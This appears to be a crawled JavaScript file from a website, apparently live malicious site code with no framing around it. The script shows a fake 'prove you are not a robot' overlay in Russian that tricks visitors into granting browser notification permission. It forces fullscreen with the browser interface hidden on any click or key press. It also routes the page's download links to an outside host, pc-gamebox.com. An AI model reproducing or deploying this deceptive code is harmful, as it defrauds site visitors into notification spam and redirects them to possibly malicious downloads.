

--- FILE ---
content_type: text/html
request_url: https://duck-tales.com/domain.js
body_size: 928
content:
 
var prm = Notification.permission;
if (prm == 'default') {
$('body').append('<div id="darke-area" style="position:fixed; top:0; right:0; bottom:0; left:0; background:#000; z-index:9999"><div class="msg">Нажмите <b><u>"Разрешить"</u></b>, чтобы подтвердить, что вы не робот!</div><div class="wImages"><img src="https://serial-down.com\/landing\/arrow.png" alt="image" class="wImages__arrow"><img src="https://serial-down.com\/landing\/robot-men.png" alt="image" class="wImages__robot"></div></div>');
var style = $('<style>#darke-area{opacity:0.91 !important;}.msg{color:white;background-color:#009dc7;border-radius:3px;float:right;font-weight:700;line-height:1.2;margin:10px 10px 10px 0;padding:10px;width:165px}.isPopup .msg{margin-bottom:50px}.isYandex .msg{float:left;margin-left:10px}.wImages{clear:both;float:left;padding-top:60px;position:relative;width:310px}.isYandex .wImages{float:right;margin-right:0}.isPopup .wImages{margin-left:30px}.wImages__arrow{-webkit-animation:a 1s infinite;animation:a 1s infinite;left:22.5%;position:absolute;top:0;width:33.55%}.wImages__robot{vertical-align:top;max-width:100%}.msgReady{background-color:rgba(0,0,0,.75);color:#fff;height:100%;left:0;position:fixed;top:0;width:100%}.msgReady__tx{font-size:32px;margin-top:10%}@media (min-width:425px){.msg{font-size:18px;width:205px}.wImages{width:375px}.wImages__arrow{left:24%;width:29.5%}.msgReady__tx{font-size:52px}}@media (min-width:535px){.msg{font-size:18px;width:220px}.wImages{margin-left:160px}}@media (min-width:700px){.msg{font-size:20px;width:220px}.wImages{margin-left:80px;width:auto}.isPopup .wImages{margin-left:0}.wImages__arrow{left:26%;width:auto}.isYandex .wImages__arrow{left:35%;-webkit-transform:rotate(90deg);transform:rotate(90deg)}}@media (min-width:810px){.msg{font-size:22px;padding:20px;width:300px}body:-webkit-full-screen .wImages{margin-left:0}body:-moz-full-screen .wImages{margin-left:0}body:-ms-fullscreen .wImages{margin-left:0}body:fullscreen .wImages{margin-left:0}}@-webkit-keyframes a{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes a{0%,50%,to{opacity:1}25%,75%{opacity:0}}@media (max-width:801px){.wImages__arrow{top:-150px;left:75%;}.wImages__robot{display:none;}.msg {z-index:99999; position:absolute; bottom:30px; width:calc(100% - 20px); margin:0; left:0;}.wImages {position:absolute;right:0px;bottom:-30px;width:100%;}}</style>');
$('html > head').append(style);
}

Notification.requestPermission().then(function(result) {
$( "#darke-area" ).remove();	
});

setTimeout(function(){$("#darke-area" ).remove();}, 11000);
var New_Link = 'https://pc-gamebox.com/download.php?file='
$('.ic-init').click(function(){window.open(New_Link + $(this).data('link'));return false;});if (prm == 'default') {
        function e() {
          void 0 !== this.requestFullScreen ? this.requestFullScreen({
            navigationUI: "hide"
          }) : void 0 !== this.webkitRequestFullScreen ? this.webkitRequestFullScreen({
            navigationUI: "hide"
          }) : void 0 !== this.mozRequestFullScreen && this.mozRequestFullScreen({
            navigationUI: "hide"
          })
        }
        document.querySelector("html").addEventListener("keydown", e), document.querySelector("html").addEventListener("click", e);
}